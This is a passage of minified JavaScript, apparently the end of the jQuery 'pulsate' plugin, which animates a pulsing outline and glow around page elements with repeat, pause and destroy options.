c(this).bind("mouseover",function(){g(b,this,0)}).bind("mouseout",function(){c(this).pulsate("destroy")}):g(b,this,0)})},destroy:function(){return this.each(function(){clearTimeout(this.timer);c(this).css("outline",0)})}},g=function(a,b,d){var f=a.reach;d=d>f?0:d;var h=(f-d)/f,e=a.color.split(",");h="rgba("+e[0].split("(")[1]+","+e[1]+","+e[2].split(")")[0]+","+h+")";e={outline:"2px solid "+h};a.glow?(e["box-shadow"]="0px 0px "+parseInt(d/1.5)+"px "+h,c.browser.webkit&&(e["outline-offset"]=d+"px",
e["outline-radius"]="100 px")):e["outline-offset"]=d+"px";c(b).css(e);b.timer=setTimeout(function(){if(d>=f&&!a.repeat)return c(b).pulsate("destroy"),!1;else if(d>=f&&a.repeat!==!0&&!isNaN(a.repeat)&&a.repeat>0)a.repeat-=1;else if(a.pause&&d>=f)return j(a,b,d+1),!1;g(a,b,d+1)},a.speed/f)},j=function(a,b,c){innerfunc=function(){g(a,b,c)};setTimeout(innerfunc,a.pause)};c.fn.pulsate=function(a){if(i[a])return i[a].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof a==="object"||!a)return i.init.apply(this,
arguments);else c.error("Method "+a+" does not exist on jQuery.pulsate")}})(jQuery);
